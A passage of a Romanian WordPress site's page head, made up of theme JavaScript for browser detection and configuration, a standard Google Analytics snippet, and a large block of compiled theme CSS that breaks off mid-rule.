            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.curatorialist.ro\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/www.curatorialist.ro\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_1";
var td_please_wait="V\u0103 rug\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="Email sau nume de utilizator incorect!";
var td_email_incorrect="Email incorect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#548bd3";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var tdBlockNonce="5bae640c86";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["Dum","lun","mar","mie","joi","vin","s\u00e2m"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#548bd3}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#548bd3 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#548bd3}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#548bd3}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#548bd3!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#548bd3}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#548bd3!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #548bd3 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#548bd3}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#548bd3}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#548bd3}.td-grid-style-4 .entry-title{background-color:rgba(84,139,211,0.7)}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.7);background:-moz-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.7)),color-stop(100%,rgba(0,0,0,0.8)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.7)',endColorstr='rgba(0,0,0,0.8)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#548bd3}#td-mobile-nav .td-register-section .td-login-button,.td-search-wrap-mob .result-msg a{color:#222222}.td-menu-background,.td-search-background{background-image:url('https://www.curatorialist.ro/wp-content/uploads/2020/09/7.jpg')}.td-mobile-content .td-mobile-main-menu>li>a{font-size:15px;font-weight:normal;text-transform:uppercase}.td-mobile-content .sub-menu a{font-size:13px;font-weight:normal;text-transform:uppercase}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Open Sans"}.white-popup-block:before{background-image:url('https://www.curatorialist.ro/wp-content/uploads/2020/09/4.jpg')}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#548bd3}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#548bd3}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#548bd3!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#548bd3}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#548bd3}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#548bd3 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#548bd3}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#548bd3}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#548bd3!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#548bd3}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#548bd3!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #548bd3 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#548bd3}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#548bd3}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#548bd3}.td-grid-style-4 .entry-title{background-color:rgba(84,139,211,0.7)}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.7);background:-moz-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.7)),color-stop(100%,rgba(0,0,0,0.8)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.7)',endColorstr='rgba(0,0,0,0.8)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#548bd3}#td-mobile-nav .td-register-section .td-login-button,.td-search-wrap-mob .result-msg a{color:#222222}.td-menu-background,.td-search-background{background-image:url('https://www.curatorialist.ro/wp-content/uploads/2020/09/7.jpg')}.td-mobile-content .td-mobile-main-menu>li>a{font-size:15px;font-weight:normal;text-transform:uppercase}.td-mobile-content .sub-menu a{font-size:13px;font-weight:normal;text-transform:uppercase}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Open Sans"}.white-popup-block:before{background-image:url('https://www.curatorialist.ro/wp-content/uploads/2020/09/4.jpg')}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#548bd3}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#548bd3}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#548bd3!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#548bd3}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GR0VV341GP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GR0VV341GP');
</script>		<style type="text/css" id="wp-custom-css">
			.td-ps-bg .td-social-but-icon, .td-ps-bg .td-social-but-text {
    background-color: #222!important;
}

.comments {
    border: 1px solid #222;
	border-width: 5px;    
    padding: 21px;
    margin-bottom: 48px;
}

.gdpr-content .gdpr-button {
	background: #222;
  border: 1px solid #222;
}

.gdpr-section .gdpr-button:hover {
    background: #222;
    border-color: #222;
}

.gdpr-section .gdpr-link {
	    color: #007bff;
}

.rt-reading-time {
	    color: #548bd3;
			margin-bottom: 20px;
			font-weight: 800;
}
.archive .rt-reading-time {
    display:none!important;
}

.td-category .entry-category-contact {
	display:none;
}
.category-44 .td-category .entry-category-contact {
	display: inline-block;
}
body:not(.category-44) .tdb_category_sibling_categories .entry-category:nth-last-child(2) .tdb-cat-sep {
